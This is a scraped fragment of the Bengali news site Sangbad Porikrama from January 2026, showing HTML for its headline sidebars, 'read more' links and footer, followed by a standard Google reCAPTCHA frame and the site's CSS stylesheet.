			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Donald-Trump-2601140546-thumb.jpg" alt="তিন দেশের মুসলিম ব্রাদারহুডকে ‘সন্ত্রাসী’ ঘোষণা যুক্তরাষ্ট্রের" title="তিন দেশের মুসলিম ব্রাদারহুডকে ‘সন্ত্রাসী’ ঘোষণা যুক্তরাষ্ট্রের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">তিন দেশের মুসলিম ব্রাদারহুডকে ‘সন্ত্রাসী’ ঘোষণা যুক্তরাষ্ট্রের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/13293">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Muhammad-Yunus-2601140532-thumb.jpg" alt="নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা" title="নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/sports/news/13292">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/fifa-2601140520-thumb.jpg" alt="ফিফা বিশ্বকাপের ট্রফি এখন ঢাকায়" title="ফিফা বিশ্বকাপের ট্রফি এখন ঢাকায়" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ফিফা বিশ্বকাপের ট্রফি এখন ঢাকায়</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/13291">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/5-Police-2601140506-thumb.jpg" alt="ময়মনসিংহে ৫ সদস্য পুলিশকে কুপিয়ে আসামি ছিনতাই, গ্রেফতার ৭" title="ময়মনসিংহে ৫ সদস্য পুলিশকে কুপিয়ে আসামি ছিনতাই, গ্রেফতার ৭" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ময়মনসিংহে ৫ সদস্য পুলিশকে কুপিয়ে আসামি ছিনতাই, গ্রেফতার ৭</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/13290">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/EC-2601140438-thumb.jpg" alt="পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি" title="পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/13289">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Huzaifa-2601140417-thumb.jpg" alt="গুলিবিদ্ধ টেকনাফের সেই শিশুটি নিউরোসায়েন্সেস হাসপাতালে" title="গুলিবিদ্ধ টেকনাফের সেই শিশুটি নিউরোসায়েন্সেস হাসপাতালে" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">গুলিবিদ্ধ টেকনাফের সেই শিশুটি নিউরোসায়েন্সেস হাসপাতালে</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/13288">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/11-teams-2601140346-thumb.jpg" alt="আসন সমঝোতার ঘোষণা আজ: ১১ দলের যৌথ সংবাদ সম্মেলন বিকেলে" title="আসন সমঝোতার ঘোষণা আজ: ১১ দলের যৌথ সংবাদ সম্মেলন বিকেলে" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">আসন সমঝোতার ঘোষণা আজ: ১১ দলের যৌথ সংবাদ সম্মেলন বিকেলে</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/international/news/13287">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Iran-2601140327-thumb.jpg" alt="ইরানে বিক্ষোভে ১২ হাজার মানুষ নিহত" title="ইরানে বিক্ষোভে ১২ হাজার মানুষ নিহত" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ইরানে বিক্ষোভে ১২ হাজার মানুষ নিহত</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/13286">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/milkmaid-2601132017-thumb.jpg" alt="নাগেশ্বরীতে দুধকুমর নদের বাঁধ কেটে বালু বিক্রি, প্রশাসন নিরব" title="নাগেশ্বরীতে দুধকুমর নদের বাঁধ কেটে বালু বিক্রি, প্রশাসন নিরব" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নাগেশ্বরীতে দুধকুমর নদের বাঁধ কেটে বালু বিক্রি, প্রশাসন নিরব</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/13285">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Four-British-2601131926-thumb.jpg" alt="সব দলের অংশগ্রহণ ছাড়া নির্বাচন গণতান্ত্রিক নয়: চার ব্রিটিশ এমপির" title="সব দলের অংশগ্রহণ ছাড়া নির্বাচন গণতান্ত্রিক নয়: চার ব্রিটিশ এমপির" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">সব দলের অংশগ্রহণ ছাড়া নির্বাচন গণতান্ত্রিক নয়: চার ব্রিটিশ এমপির</p></div>
		</div>
	</a>
</div>			</div>
		</div>
		<div class="text-center mt-3">
			<div class="fb-page" data-href="https://www.facebook.com/sangbadporikrama" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sangbadporikrama" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sangbadporikrama">Resource Integration Centre</a></blockquote></div>		</div>
		<div class="latestPopularNews">
			<p class="sectitle">জনপ্রিয়</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/6479">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025March/SM/Picsart_25-03-11_12-09-56-131-2503110610-thumb.jpg" alt="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " title="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব </p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/10617">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025September/SM/Touhidul-Alam-Milky-2509270556-thumb.jpg" alt="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" title="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/8544">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025July/SM/Picsart_25-07-02_22-57-02-625-2507021707-thumb.jpg" alt="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" title="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7041">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025April/SM/Kidnap-2504151711-thumb.jpg" alt="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" title="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7933">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-01_09-59-45-408-2506010401-thumb.jpg" alt="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" title="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8046">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_10-43-09-104-2506060446-thumb.jpg" alt="দামে হার, বাজারে ভার—বিপাকে খামারি" title="দামে হার, বাজারে ভার—বিপাকে খামারি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দামে হার, বাজারে ভার—বিপাকে খামারি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8435">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/IMG-20250626-WA0002-2506261112-thumb.jpg" alt="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" title="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8060">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_16-17-31-090-2506061019-thumb.jpg" alt="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" title="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7908">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025May/SM/Picsart_25-05-30_14-45-19-720-2505300847-thumb.jpg" alt="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" title="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/12102">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/the-rack-2511300925-thumb.jpg" alt="সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম" title="সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম</p></div>
		</div>
	</a>
</div>			</div>
		</div>
	</div>
</div>

<div class="col-12">
	<div class="readMore">
		<div class="row">
			<div class="col-12"><p class="readMoreTitle">আরও পরুন:</p></div>

						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13293">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Muhammad-Yunus-2601140532-SM.jpg" alt="নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা" title="নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13290">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/EC-2601140438-SM.jpg" alt="পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি" title="পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13285">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Four-British-2601131926-SM.jpg" alt="সব দলের অংশগ্রহণ ছাড়া নির্বাচন গণতান্ত্রিক নয়: চার ব্রিটিশ এমপির" title="সব দলের অংশগ্রহণ ছাড়া নির্বাচন গণতান্ত্রিক নয়: চার ব্রিটিশ এমপির" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">সব দলের অংশগ্রহণ ছাড়া নির্বাচন গণতান্ত্রিক নয়: চার ব্রিটিশ এমপির</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13284">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/BIDA-2601131846-SM.jpg" alt="গিনেস ওয়ার্ল্ড রেকর্ডসে বাংলাদেশের গর্বিত অর্জন" title="গিনেস ওয়ার্ল্ড রেকর্ডসে বাংলাদেশের গর্বিত অর্জন" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">গিনেস ওয়ার্ল্ড রেকর্ডসে বাংলাদেশের গর্বিত অর্জন</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13277">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/EC-2601131235-SM.jpg" alt="চতুর্থ দিনে প্রার্থিতা ফিরে পেলেন আরও ৫৩ জন" title="চতুর্থ দিনে প্রার্থিতা ফিরে পেলেন আরও ৫৩ জন" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">চতুর্থ দিনে প্রার্থিতা ফিরে পেলেন আরও ৫৩ জন</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13276">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/1768296962-fe1ecaa6190ea2d0020549ff26722016-2601131037-SM.jpg" alt="চুয়াডাঙ্গায় বিএনপি নেতার মৃত্যুর ঘটনায় সেনা সদস্যদের প্রত্যাহার" title="চুয়াডাঙ্গায় বিএনপি নেতার মৃত্যুর ঘটনায় সেনা সদস্যদের প্রত্যাহার" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">চুয়াডাঙ্গায় বিএনপি নেতার মৃত্যুর ঘটনায় সেনা সদস্যদের প্রত্যাহার</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13273">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/NBR-2601130841-SM.jpg" alt="কোন মোবাইল ফোনের দাম কত কমবে, জানাল এনবিআর" title="কোন মোবাইল ফোনের দাম কত কমবে, জানাল এনবিআর" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">কোন মোবাইল ফোনের দাম কত কমবে, জানাল এনবিআর</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13270">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Sim-2601130748-SM.jpg" alt="দেশে বন্ধ হলো ৮৮ লাখের বেশি সিম" title="দেশে বন্ধ হলো ৮৮ লাখের বেশি সিম" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">দেশে বন্ধ হলো ৮৮ লাখের বেশি সিম</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-md-4 d-flex justify-content-md-start justify-content-start">
			<div class="fLogo-area">
				<div class="flogo">
					<a href="https://www.sangbadporikrama.com/">
						<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid img100">
					</a>
				</div>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start">
			<div class="contact mt-3 mt-md-0">
				<p><b>সম্পাদক ও প্রকাশক<b>: ইমরানুল আজিম চৌধুরী</p>
				<p><b>ঠিকানা</b>: ২০৩/১, ফকিরাপুল, মতিঝিল, ঢাকা</p>
				<p><b>যোগাযোগ</b>: ০১ ৪০০ ৭৯৫ ৪০০</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#6013010e07020104100f12090b12010d0120070d01090c4e030f0d"><span class="__cf_email__" data-cfemail="d6a5b7b8b1b4b7b2a6b9a4bfbda4b7bbb796b1bbb7bfbaf8b5b9bb">[email&#160;protected]</span></a></p>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start justify-content-md-end ">
			<div class="SocialIcon mt-3 mt-md-0">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com//rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>

<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© 2026 | <a href="https://www.sangbadporikrama.com/" target="_blank">সংবাদ পরিক্রমা</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center"><p>শীর্ষ সংবাদ:</p></div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
			<a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>ময়মনসিংহে ৫ সদস্য পুলিশকে কুপিয়ে আসামি ছিনতাই, গ্রেফতার ৭</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>ইরানে বিক্ষোভে ১২ হাজার মানুষ নিহত</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>
<div id="back_to_top" class="back_to_top on"><span class="go_up"><i class="fas fa-angle-double-up"></i></span></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.sangbadporikrama.com/common/js/eMythMakers.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6525676f03f24a98a7ad29a749058fbb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cMiB-zl-eZCzMMLZHuO42Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768369999049');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sangbadporikrama.com/common/css/eMythMakers.css?14%20January,%202026%2011:53:14
body_size: 18186
content:
body{font-family:"SolaimanLipi", sans-serif; font-size:16px; background:#fff; color:#222; font-weight:400; overflow-x:hidden; letter-spacing:-0.2px;}
h1, h2, h3, h4, h5, h6{font-family:"SolaimanLipi", sans-serif; margin-bottom:0; font-size:18px; line-height:1.5; letter-spacing:-0.2px; padding-left:2px;}
a{color:#333; text-decoration:none;}
a:hover{text-decoration:none; color:#222}
p{margin-bottom:0; font-size:15px; line-height:22px}
.container{max-width:1280px !important; padding-right:10px; padding-left:10px}
.container-fluid{padding:0; overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px; color:#5a5a5a; display:inline-block}
.Brief p{font-size:16px; line-height:24px; color:#555; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:5px;}
.pHead{font-weight:bold; margin-bottom:5px}
.Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.TitleBold{font-weight:bold;}
.LeadTitle{font-size:20px; line-height:28px;}
/*========= Header & Footer ========*/
.HeaderTopBar{border-bottom:1px solid #eee; padding:4px 0 6px; background:#d1d1d1;}
.DateTime p{font-size:16px; padding:5px 0 3px;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px; font-size:12px; position:relative; top:-1px;}
.SocialIcon{display:inline-block; position:relative; margin-bottom:-10px;}
.SocialIcon ul{padding:0; margin:0;}
.SocialIcon ul li{float:left; list-style:none;}
.SocialIcon ul .Epaper{height:28px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; border-radius:2px;}
.SocialIcon ul .BlogBtn{height:28px; width:68px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; margin-right:10px; border-radius:2px;}
.SocialIcon ul a{color:#03A75B; padding:2px 8px 0;}
.SocialIcon ul a:hover{color:#333;}
.SocialIcon ul li a i{font-size:15px; width:30px; height:30px; text-align:center; line-height:30px; color:#fff;}
.sub-news ul{margin:0; padding:0; list-style:none;}
.sub-news li{padding:2px 5px; background-color:#fff; margin-right:15px;}
.sub-news a{font-size:16px;}
.sub-news i{margin-right:5px;}
.DLogoArea{padding:5px 0;}
.DLogo img{width:360px;} 
.DHeaderNav{border-top:1px solid #e2e2e2; border-bottom:1px solid #e2e2e2; background:#ED1D25;}
.DHeaderNav .navbar{background:#ED1D25 !important; padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff; padding:5px 15px; font-size:19px; font-weight:400;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#000 !important;}
.DHeaderNav .navbar-expand-lg .navbar-nav{margin:auto !important;}
.DHeaderNav .dropdown-toggle::after{display:none;}
.DHeaderNav .navbar-light .navbar-nav .nav-link i{font-size:14px; color:#fff;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover i{transition:0.40s; -webkit-transition:0.40s; -moz-transition:0.40s; -ms-transition:0.40s; -o-transition:0.40s; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -o-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg);}
.DHeaderNav .DiplayInline{width:420px;}
.DHeaderNav .DiplayInline .dropdown-item{display:block; width:105px; float:left; clear:none; padding:.5rem 0.75rem; border-bottom:1px solid #ccc; border-right:1px solid #ccc; text-align:center;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#333;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0; margin:0; border-radius:0; border:0px solid #ccc; font-weight:400; font-size:14px; background:#ED1D25; color:#fff; left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#000 !; background-color:#ED1D25; text-decoration:none;}
.dropdown-item{padding:.2rem 0.8rem; font-weight:400; color:#fff; font-size:18px; min-width:auto; border-bottom:1px solid #e2e2e2;}
.no-scrollbar{width:100% !important; height:100% !important; overflow:hidden !important; margin:0 !important; padding:0 !important;}
.MobileDateArea{background:#e5e5e5; ; width:100%; text-align:center; padding:9px 5px 7px; color:#333; font-size:15px;}
.MobileDateArea p{font-size:15px;}
.show{display:inline;}
.Hide{display:none;}
